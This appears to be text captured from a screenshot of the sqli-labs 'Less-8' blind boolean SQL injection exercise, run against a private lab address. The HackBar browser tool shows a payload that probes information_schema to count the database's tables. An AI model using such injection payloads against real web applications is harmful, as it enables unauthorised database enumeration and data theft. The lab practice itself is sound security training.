 Less-8 Blind- Boolian- Single
不安全
192.168.70.14:8088/Less-8/?id=1%27%20and%20(select%20count(table_name)%20from%20information_schema.tables%20where%20table_schema=...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-8/?id=1' and (select count(table_name) from information_schema.tables where table_schema=database())=4 --+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6